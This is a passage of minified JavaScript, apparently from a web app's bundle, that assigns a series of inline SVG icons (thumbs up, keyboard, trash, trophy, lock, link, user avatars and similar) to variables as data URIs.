1-1z'/></svg>",C5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M11.534 1c-.72 0-1.372.424-1.665 1.082L6.51 9.644a7 7 0 0 1-.16.344l-.003.006H6.34a7 7 0 0 1-.38.006h-.799c-.527 0-.981 0-1.356.03-.395.033-.789.104-1.167.297a3 3 0 0 0-1.311 1.311c-.193.378-.264.772-.296 1.167C1 13.18 1 13.635 1 14.161v4.678c0 .527 0 .982.03 1.356.033.395.104.789.297 1.167a3 3 0 0 0 1.311 1.311c.378.193.772.264 1.167.296.375.031.83.031 1.356.031A.84.84 0 0 0 6 22.161V14a1 1 0 1 1 2 0v7.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C8.76 23 9.04 23 9.6 23h6.32c.698 0 1.278 0 1.756-.036.498-.038.958-.12 1.401-.32a4 4 0 0 0 1.7-1.458c.265-.408.416-.85.529-1.337.108-.466.197-1.04.303-1.73l.535-3.481c.141-.915.257-1.665.297-2.278.043-.631.015-1.22-.2-1.785a4 4 0 0 0-1.76-2.052c-.526-.299-1.105-.416-1.735-.47C18.135 8 17.376 8 16.45 8h-.85c-.296 0-.459 0-.575-.01l-.014-.001v-.014A8 8 0 0 1 15 7.4V4.466A3.466 3.466 0 0 0 11.534 1'/></svg>",H5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M21 7.8c0-.857 0-1.439-.037-1.889-.036-.438-.101-.663-.18-.82a2 2 0 0 0-.875-.873c-.156-.08-.38-.145-.82-.18C18.639 4 18.058 4 17.2 4H6.8c-.857 0-1.439 0-1.889.037-.438.036-.663.101-.82.18a2 2 0 0 0-.873.875c-.08.156-.145.38-.18.82C3 6.361 3 6.942 3 7.8v4.4c0 .857 0 1.439.037 1.889.036.438.101.663.18.82a2 2 0 0 0 .875.873c.156.08.38.145.82.18C5.361 16 5.942 16 6.8 16h10.4c.857 0 1.439 0 1.889-.037.438-.036.663-.101.82-.18a2 2 0 0 0 .873-.875c.08-.156.145-.38.18-.82.038-.45.038-1.031.038-1.888zM13.5 12a1 1 0 1 1 0 2H6a1 1 0 1 1 0-2zm4.5 0a1 1 0 1 1 0 2h-1.5a1 1 0 1 1 0-2zM7.5 8a1 1 0 0 1 0 2H6a1 1 0 1 1 0-2zM18 8a1 1 0 1 1 0 2h-7.5a1 1 0 1 1 0-2zm5 4.2c0 .824.001 1.502-.044 2.052-.046.562-.144 1.08-.392 1.564a4 4 0 0 1-1.748 1.748c-.485.248-1.002.346-1.564.392-.55.045-1.228.044-2.052.044H13v2h3a1 1 0 1 1 0 2H8a1 1 0 1 1 0-2h3v-2H6.8c-.824 0-1.502.001-2.052-.044-.562-.046-1.08-.144-1.564-.392a4 4 0 0 1-1.748-1.748c-.248-.485-.346-1.002-.392-1.564C.999 13.702 1 13.024 1 12.2V7.8c0-.824-.001-1.502.044-2.052.046-.562.144-1.08.392-1.564a4 4 0 0 1 1.748-1.748c.485-.248 1.002-.346 1.564-.392C5.298 1.999 5.976 2 6.8 2h10.4c.824 0 1.502-.001 2.052.044.562.046 1.08.144 1.564.392a4 4 0 0 1 1.749 1.748c.247.485.345 1.002.391 1.564.045.55.044 1.228.044 2.052z'/></svg>",V5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M16.005 9.243a1.5 1.5 0 0 1 .99 0l.157.066.127.07c.279.176.438.424.523.566.106.179.215.409.322.632l4.778 9.991.04.095a1 1 0 0 1-1.796.858l-.048-.09L19.456 18h-5.912l-1.642 3.432a1 1 0 0 1-1.804-.864l4.778-9.99c.107-.224.216-.454.322-.633.097-.162.291-.463.65-.636zM14.5 16h4l-2-4.183zM14 4a1 1 0 1 1 0 2h-1.465l-1.703 2.555a1 1 0 0 1-.125.152L8.914 10.5l1.793 1.793.068.076a1 1 0 0 1-1.406 1.406l-.076-.068L7.5 11.914l-2.793 2.793a1 1 0 1 1-1.414-1.414L6.086 10.5 4.293 8.707l-.068-.076A1 1 0 0 1 5.63 7.225l.076.068L7.5 9.086l1.723-1.723L10.132 6H2a1 1 0 0 1 0-2zM8 1a1 1 0 0 1 0 2H7a1 1 0 0 1 0-2z'/></svg>",z5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.162 1h1.676c.528 0 .982 0 1.357.03.395.033.789.104 1.167.297a3 3 0 0 1 1.311 1.311c.193.378.264.772.296 1.167.028.336.03.736.031 1.195h4a1 1 0 1 1 0 2h-1v10.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H9.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C4 18.71 4 18.046 4 17.242V7H3a1 1 0 1 1 0-2h4c0-.459.003-.86.03-1.195.033-.395.104-.789.297-1.167a3 3 0 0 1 1.311-1.311c.378-.193.772-.264 1.167-.296C10.18 1 10.635 1 11.162 1M6 7v10.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C8.361 21 8.943 21 9.8 21h4.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7zm9-2H9c0-.465.004-.783.024-1.032.022-.272.06-.373.085-.422a1 1 0 0 1 .437-.437c.05-.025.15-.063.422-.085C10.25 3 10.623 3 11.2 3h1.6c.577 0 .949 0 1.232.024.272.022.373.06.422.085a1 1 0 0 1 .437.437c.025.05.063.15.085.422.02.249.023.567.024 1.032m-5 5.5a1 1 0 0 1 1 1v5a1 1 0 1 1-2 0v-5a1 1 0 0 1 1-1m4 0a1 1 0 0 1 1 1v5a1 1 0 1 1-2 0v-5a1 1 0 0 1 1-1'/></svg>",B5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1.293 6.293a1 1 0 0 1 1.414 0l4.869 4.869c.21.21.325.323.414.4l.01.008.01-.009c.09-.076.205-.19.414-.4l2.76-2.76c.179-.178.352-.352.511-.487.175-.148.397-.308.687-.402a2 2 0 0 1 1.236 0c.29.094.512.254.687.402.159.135.332.31.51.488L21 14.586V10a1 1 0 1 1 2 0v7a1 1 0 0 1-1 1h-7a1 1 0 1 1 0-2h4.586l-6.162-6.162a8 8 0 0 0-.414-.4L13 9.43l-.01.009c-.09.076-.205.19-.414.4l-2.76 2.76a9 9 0 0 1-.512.487 2 2 0 0 1-.686.402 2 2 0 0 1-1.236 0 2 2 0 0 1-.686-.402 9 9 0 0 1-.512-.488l-.022-.022-4.87-4.869a1 1 0 0 1 0-1.414'/></svg>",A5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M13 12a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2h-5a1 1 0 0 1-1-1M4 12a1 1 0 0 1 1-1h5a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1'/></svg>",L5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15 8a1 1 0 1 1 0-2h7a1 1 0 0 1 1 1v7a1 1 0 1 1-2 0V9.414l-6.184 6.184a9 9 0 0 1-.511.488 2 2 0 0 1-.687.402 2 2 0 0 1-1.236 0 2 2 0 0 1-.687-.402 9 9 0 0 1-.51-.488l-2.76-2.76a8 8 0 0 0-.415-.4L8 12.43l-.01.009c-.09.076-.205.19-.414.4l-4.869 4.868a1 1 0 0 1-1.414-1.414l4.869-4.869.022-.022a9 9 0 0 1 .512-.488c.174-.148.396-.308.686-.402a2 2 0 0 1 1.236 0c.29.094.512.254.686.402.16.135.333.31.512.488l2.76 2.76c.21.21.325.323.414.4l.01.008.01-.009c.09-.076.205-.19.414-.4L19.586 8z'/></svg>",q5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.355 1h9.29c.314-.002.7-.003 1.039.12a2 2 0 0 1 1.195 1.196c.08.22.108.458.117.684h1.53c.21 0 .415 0 .59.012.19.013.415.043.65.14a2 2 0 0 1 1.082 1.083c.097.234.127.46.14.65.012.174.012.378.012.589v.664c0 .795 0 1.386-.136 1.897a4 4 0 0 1-2.829 2.829c-.38.102-.805.128-1.324.134A7.01 7.01 0 0 1 13 15.93V17h.444A4.556 4.556 0 0 1 18 21.556c0 .797-.647 1.444-1.444 1.444H7.444A1.444 1.444 0 0 1 6 21.556 4.556 4.556 0 0 1 10.556 17H11v-1.07a7.01 7.01 0 0 1-5.71-4.932c-.52-.006-.945-.032-1.325-.134a4 4 0 0 1-2.829-2.829C1 7.524 1 6.933 1 6.138v-.664c0-.21 0-.415.012-.59.013-.19.043-.415.14-.65a2 2 0 0 1 1.083-1.082c.234-.097.46-.127.65-.14C3.059 3 3.263 3 3.474 3h1.53c.01-.226.037-.465.117-.684a2 2 0 0 1 1.195-1.195C6.656.997 7.041.998 7.355 1M5 5H3.5a8 8 0 0 0-.492.008v.013A8 8 0 0 0 3 5.5V6c0 .994.009 1.295.068 1.518a2 2 0 0 0 1.414 1.414c.12.032.26.049.518.058zm2-1.556a8 8 0 0 1 .007-.437l.012-.001C7.106 3 7.225 3 7.444 3h9.112a8 8 0 0 1 .438.007v.012c.006.087.006.206.006.425V9A5 5 0 0 1 7 9zM19 5v3.99c.258-.009.399-.026.518-.058a2 2 0 0 0 1.414-1.414C20.992 7.295 21 6.994 21 6v-.5a8 8 0 0 0-.008-.492h-.013A8 8 0 0 0 20.5 5zm-8.444 14c-1.221 0-2.242.856-2.495 2h7.878a2.556 2.556 0 0 0-2.495-2z'/></svg>",y5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.444 1h-.09c-.313-.001-.698-.003-1.038.12a2 2 0 0 0-1.195 1.196c-.08.22-.108.458-.117.684h-1.53c-.21 0-.415 0-.59.012-.19.013-.415.043-.65.14a2 2 0 0 0-1.082 1.083c-.097.234-.127.46-.14.65C1 5.059 1 5.263 1 5.474v.664c0 .795 0 1.386.136 1.897a4 4 0 0 0 2.829 2.829c.38.102.805.128 1.324.134A7.01 7.01 0 0 0 11 15.93V17h-.444A4.556 4.556 0 0 0 6 21.556C6 22.353 6.647 23 7.444 23h9.112c.797 0 1.444-.647 1.444-1.444A4.556 4.556 0 0 0 13.444 17H13v-1.07a7.01 7.01 0 0 0 5.71-4.932c.52-.006.945-.032 1.325-.134a4 4 0 0 0 2.829-2.829C23 7.524 23 6.933 23 6.138v-.664c0-.21 0-.415-.012-.59a2 2 0 0 0-.14-.65 2 2 0 0 0-1.083-1.082 2 2 0 0 0-.65-.14C20.941 3 20.737 3 20.527 3h-1.53a2.3 2.3 0 0 0-.118-.684 2 2 0 0 0-1.195-1.195C17.344.997 16.96.999 16.645 1h-9.2M5 5.8c0-.28 0-.42-.054-.527a.5.5 0 0 0-.219-.218C4.62 5 4.48 5 4.2 5h-.456c-.265 0-.397 0-.5.051a.5.5 0 0 0-.218.206c-.056.101-.063.229-.076.485-.032.603-.028 1.228.118 1.776a2 2 0 0 0 1.414 1.414c.12.032.26.049.518.058zm14 .003c0-.28 0-.421.055-.528a.5.5 0 0 1 .22-.22c.107-.053.247-.053.528-.052l.448.002c.264.001.395.002.499.053.09.044.167.118.216.205.056.101.063.229.076.484.032.604.032 1.241-.11 1.77a2 2 0 0 1-1.414 1.415c-.12.032-.26.049-.518.058z'/></svg>",S5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6.968 3h10.064c.439 0 .817 0 1.13.021.33.023.66.072.986.207a3 3 0 0 1 1.624 1.624c.135.326.184.656.207.986.021.313.021.691.021 1.13V7a1 1 0 1 1-2 0c0-.48 0-.79-.017-1.026-.015-.228-.042-.315-.06-.357a1 1 0 0 0-.54-.54c-.042-.018-.129-.045-.357-.06A17 17 0 0 0 17 5h-4v14h2a1 1 0 1 1 0 2H9a1 1 0 1 1 0-2h2V5H7c-.48 0-.79 0-1.026.017-.228.015-.315.042-.357.06a1 1 0 0 0-.54.54c-.018.042-.045.129-.06.357C5 6.21 5 6.52 5 7a1 1 0 1 1-2 0v-.032c0-.439 0-.817.021-1.13.023-.33.072-.66.207-.986a3 3 0 0 1 1.624-1.624 3 3 0 0 1 .986-.207C6.15 3 6.529 3 6.968 3'/></svg>",b5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038M8.5 6a1 1 0 0 1 1 1v3.5a2.5 2.5 0 0 0 5 0V7a1 1 0 1 1 2 0v3.5a4.5 4.5 0 1 1-9 0V7a1 1 0 0 1 1-1M7 17a1 1 0 0 1 1-1h8a1 1 0 1 1 0 2H8a1 1 0 0 1-1-1'/></svg>",F5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.707 2.293a1 1 0 0 1 0 1.414L6.414 6H14a7 7 0 1 1 0 14H4a1 1 0 1 1 0-2h10a5 5 0 0 0 0-10H6.414l2.293 2.293a1 1 0 1 1-1.414 1.414l-4-4a1 1 0 0 1 0-1.414l4-4a1 1 0 0 1 1.414 0'/></svg>",k5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M6 8a6 6 0 0 1 11.88-1.199 1 1 0 1 1-1.96.398A4.002 4.002 0 0 0 8 8v2.002q.356-.003.759-.002h6.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564.044.541.044 1.206.044 2.01v.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H8.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C3 17.71 3 17.046 3 16.242v-.483c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.262-.134.533-.224.816-.286zm.911 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C5 14.361 5 14.943 5 15.8v.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C7.361 20 7.943 20 8.8 20h6.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889v-.4c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C16.639 12 16.057 12 15.2 12H8.8c-.857 0-1.439 0-1.889.038'/></svg>",P5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M23 2.833a.917.917 0 0 0-1.139-.889l-7.074 1.769-5.247-1.75a.9.9 0 0 0-.512-.019L1.694 3.777a.92.92 0 0 0-.694.89v16.5a.917.917 0 0 0 1.139.889l7.333-1.833a.917.917 0 1 0-.444-1.779l-6.195 1.549V5.383l6.38-1.596 5.247 1.75a.9.9 0 0 0 .512.019l6.195-1.549v7.076a.917.917 0 1 0 1.833 0z'/><path fill-rule='evenodd' d='M19.065 12.269a.917.917 0 0 0-1.297 0l-5.5 5.5a.92.92 0 0 0-.268.648v2.75c0 .506.41.916.917.916h2.75a.92.92 0 0 0 .648-.268l5.5-5.5a.917.917 0 0 0 0-1.297zm-5.232 7.981v-1.454l4.584-4.583 1.453 1.454-4.583 4.583z'/></svg>",T5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2.293 2.293a1 1 0 0 1 1.414 0l18 18a1 1 0 1 1-1.414 1.414l-4.219-4.219-.64 2.178c-.428 1.456-2.259 1.923-3.332.85L8.5 16.914l-3.793 3.793a1 1 0 1 1-1.414-1.414L7.086 15.5l-3.602-3.602c-1.073-1.073-.606-2.904.85-3.333l2.177-.64-4.218-4.218a1 1 0 0 1 0-1.414m2.605 8.191 8.618 8.618.948-3.224L8.12 9.535zm8.221-7.598a2 2 0 0 1 2.993-.188l5.19 5.19a2 2 0 0 1-.386 3.129l-2.901 1.74a1 1 0 0 1-1.03-1.714l2.903-1.741-5.19-5.19v.001l-1.741 2.902a1 1 0 1 1-1.715-1.03l1.741-2.901z'/></svg>",O5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.293 8.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1-1.414 1.414L12 10.414l-5.293 5.293a1 1 0 0 1-1.414-1.414z'/></svg>",U5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.293 2.293a1 1 0 0 1 1.414 0l5 5a1 1 0 0 1-1.414 1.414L13 5.414V15a1 1 0 1 1-2 0V5.414L7.707 8.707a1 1 0 0 1-1.414-1.414zM3 14a1 1 0 0 1 1 1v1.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V15a1 1 0 1 1 2 0v1.241c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V15a1 1 0 0 1 1-1'/></svg>",G5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3.515A6 6 0 1 1 20.487 12l-1.415 1.414A1 1 0 0 1 17.658 12l1.415-1.414a4 4 0 0 0-5.657-5.657L12 6.343a1 1 0 0 1-1.415-1.414zm4.208 4.278a1 1 0 0 1 0 1.414l-7 7a1 1 0 1 1-1.415-1.414l7-7a1 1 0 0 1 1.415 0m-9.864 2.793a1 1 0 0 1 0 1.414l-1.415 1.414a4 4 0 1 0 5.657 5.657l1.415-1.414a1 1 0 0 1 1.414 1.414L12 20.485A6 6 0 1 1 3.515 12l1.414-1.414a1 1 0 0 1 1.415 0'/></svg>",D5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 4a3.5 3.5 0 1 0 0 7 3.5 3.5 0 0 0 0-7M6.5 7.5a5.5 5.5 0 1 1 11 0 5.5 5.5 0 0 1-11 0m2.826 7h5.348c1.227 0 2.065 0 2.777.215a5 5 0 0 1 3.334 3.334c.216.712.215 1.55.215 2.777V21a1 1 0 1 1-2 0c0-1.468-.01-1.98-.13-2.37a3 3 0 0 0-2-2c-.39-.12-.902-.13-2.37-.13h-5c-1.468 0-1.98.01-2.37.13a3 3 0 0 0-2 2c-.12.39-.13.902-.13 2.37a1 1 0 1 1-2 0v-.174c0-1.227 0-2.065.215-2.777a5 5 0 0 1 3.334-3.334c.712-.216 1.55-.216 2.777-.215'/></svg>",R5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M11.995 23.003a10.93 10.93 0 0 1-7.27-2.76.6.6 0 0 1-.15-.13 11 11 0 1 1 14.85 0l-.15.14a11 11 0 0 1-7.28 2.75m-5.4-3.8a9 9 0 0 0 10.8 0 3 3 0 0 0-2.4-1.2h-6a3 3 0 0 0-2.4 1.2m5.4-16.2a9 9 0 0 0-6.86 14.82 5 5 0 0 1 3.86-1.82h6a5 5 0 0 1 3.86 1.82 9 9 0 0 0-6.86-14.82m0 11.5a5 5 0 1 1 5-5 5 5 0 0 1-5 5.04zm0-8a3 3 0 1 0 3 3 3 3 0 0 0-3-2.96z'/></svg>",j5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 1a11 11 0 0 1 11 11A11 11 0 1 1 12 1m3.1 2.545A9 9 0 0 0 5.14 17.82 5 5 0 0 1 9 16h6a5 5 0 0 1 3.86 1.82A9 9 0 0 0 15.1 3.545M10.088 4.92a5 5 0 1 1 3.829 9.238 5 5 0 0 1-3.83-9.238'/></svg>",I5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.786 14.5h6.428c.727 0 1.222 0 1.654.076a5 5 0 0 1 4.056 4.056c.076.432.076.927.076 1.654 0 .158.005.318-.023.474a1.5 1.5 0 0 1-1.216 1.217c-.137.024-.28.023-.351.023Q12 21.961 4.59 22c-.07 0-.214.001-.35-.023a1.5 1.5 0 0 1-1.217-1.216c-.028-.157-.023-.317-.023-.475 0-.727 0-1.222.076-1.654a5 5 0 0 1 4.056-4.056c.432-.076.927-.076 1.654-.076M6.5 7.5a5.5 5.5 0 1 1 11 0 5.5 5.5 0 0 1-11 0'/></svg>",N5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M18.78 14.878a.5.5 0 0 1 .23.052.54.54 0 0 1 .23.22q.061.102.11.21l.77 1.55 1.72.26h.23a.52.52 0 0 1 .42.58.46.46 0 0 1-.14.29l-.16.17-1.24 1.21.29 1.71q.006.12 0 .24a.55.55 0 0 1-.05.31.54.54 0 0 1-.69.23l-.21-.11-1.54-.8-1.47.89-.21.11a.6.6 0 0 1-.32 0 .54.54 0 0 1-.34-.32.57.57 0 0 1-.06-.31 2 2 0 0 1 0-.24l.29-1.71-1.24-1.21-.17-.17a.6.6 0 0 1-.14-.29.52.52 0 0 1 .15-.43.5.5 0 0 1 .28-.15h.23l1.69-.26.77-1.55q.043-.111.11-.21a.5.5 0 0 1 .23-.22.5.5 0 0 1 .23-.052M4.55 14.71a10.7 10.7 0 0 1 3-.21h4.5a1 1 0 0 1 0 2H7.5a10 10 0 0 0-2.37.13 3 3 0 0 0-2 2A10 10 0 0 0 3 21a1 1 0 0 1-2 0c-.07-.989.004-1.983.22-2.95a5 5 0 0 1 3.33-3.34M8.927 2.105A5.5 5.5 0 0 1 15.5 7.5 5.51 5.51 0 0 1 10 13 5.501 5.501 0 0 1 8.927 2.105M10 4a3.503 3.503 0 0 0-3.433 4.183A3.501 3.501 0 0 0 13.5 7.5 3.5 3.5 0 0 0 10 4'/></svg>",Q5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M18.78 14.878q.122 0 .23.052a.54.54 0 0 1 .23.22 2 2 0 0 1 .11.21l.77 1.55 1.72.26h.23a.52.52 0 0 1 .42.58.46.46 0 0 1-.14.29l-.16.17-1.24 1.21.29 1.71q.006.12 0 .24a.55.55 0 0 1-.05.31.54.54 0 0 1-.69.23l-.21-.11-1.54-.8-1.47.89-.21.11a.6.6 0 0 1-.32 0 .54.54 0 0 1-.34-.32.57.57 0 0 1-.06-.31 2 2 0 0 1 0-.24l.29-1.71-1.24-1.21-.17-.17a.6.6 0 0 1-.14-.29.52.52 0 0 1 .15-.43.5.5 0 0 1 .28-.15h.23l1.69-.26.77-1.55q.043-.111.11-.21a.5.5 0 0 1 .23-.22.5.5 0 0 1 .23-.052m-7.21-.378c.198.01.392.062.57.15.28.15.51.38.66.66.088.177.139.372.15.57v4.72a1.5 1.5 0 0 1-.15.57c-.15.28-.38.51-.66.66-.178.088-.372.14-.57.15H2.55a3 3 0 0 1-.35 0 1.51 1.51 0 0 1-1.22-1.22 3 3 0 0 1 0-.35 9.7 9.7 0 0 1 .08-1.78 5 5 0 0 1 4.05-4 9.7 9.7 0 0 1 1.64-.13zM7.895 2.419a5.5 5.5 0 0 1 7.499 4.008 5.5 5.5 0 1 1-7.499-4.008'/></svg>",_5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.5 4a3 3 0 1 0 0 6 3 3 0 0 0 0-6m-5 3a5 5 0 1 1 10 0 5 5 0 0 1-10 0m10.073-4.084a1 1 0 0 1 1.302-.552 5.001 5.001 0 0 1 0 9.272 1 1 0 0 1-.75-1.854 3.001 3.001 0 0 0 0-5.564 1 1 0 0 1-.552-1.302M7.964 14h3.072c.901 0 1.629 0 2.22.04.61.042 1.148.13 1.657.34a5 5 0 0 1 2.706 2.707c.212.51.3 1.048.34 1.656.041.592.041 1.32.041 2.222V21a1 1 0 1 1-2 0c0-.946 0-1.605-.036-2.12-.034-.508-.099-.803-.192-1.028a3 3 0 0 0-1.624-1.624c-.225-.093-.52-.158-1.027-.192C12.605 16 11.946 16 11 16H8c-.946 0-1.605 0-2.12.036-.507.034-.803.099-1.028.192a3 3 0 0 0-1.624 1.624c-.093.225-.158.52-.192 1.027C3 19.395 3 20.054 3 21a1 1 0 1 1-2 0v-.035c0-.902 0-1.63.04-2.222.042-.608.13-1.147.34-1.656a5 5 0 0 1 2.707-2.706c.51-.212 1.048-.3 1.656-.34C6.335 14 7.063 14 7.964 14m10.068.877a1 1 0 0 1 1.217-.72A5 5 0 0 1 23 19v2a1 1 0 1 1-2 0v-2a3 3 0 0 0-2.25-2.905 1 1 0 0 1-.718-1.218'/></svg>",K5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9.5 4a3 3 0 1 0 0 6 3 3 0 0 0 0-6m-5 3a5 5 0 1 1 10 0 5 5 0 0 1-10 0m10.073-4.084a1 1 0 0 1 1.302-.552 5.001 5.001 0 0 1 0 9.272 1 1 0 0 1-.75-1.854 3.001 3.001 0 0 0 0-5.564 1 1 0 0 1-.552-1.302M7.964 14h3.072c.901 0 1.629 0 2.22.04.61.042 1.148.13 1.657.34a5 5 0 0 1 2.706 2.707c.212.51.3 1.048.34 1.656.041.592.041 1.32.041 2.222V21a1 1 0 1 1-2 0c0-.946 0-1.605-.036-2.12-.034-.508-.099-.803-.192-1.028a3 3 0 0 0-1.624-1.624c-.225-.093-.52-.158-1.027-.192C12.605 16 11.946 16 11 16H8c-.946 0-1.605 0-2.12.036-.507.034-.803.099-1.028.192a3 3 0 0 0-1.624 1.624c-.093.225-.158.52-.192 1.027C3 19.395 3 20.054 3 21a1 1 0 1 1-2 0v-.035c0-.902 0-1.63.04-2.222.042-.608.13-1.147.34-1.656a5 5 0 0 1 2.707-2.706c.51-.212 1.048-.3 1.656-.34C6.335 14 7.063 14 7.964 14m10.068.877a1 1 0 0 1 1.217-.72A5 5 0 0 1 23 19v2a1 1 0 1 1-2 0v-2a3 3 0 0 0-2.25-2.905 1 1 0 0 1-.718-1.218'/></svg>",W5="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' 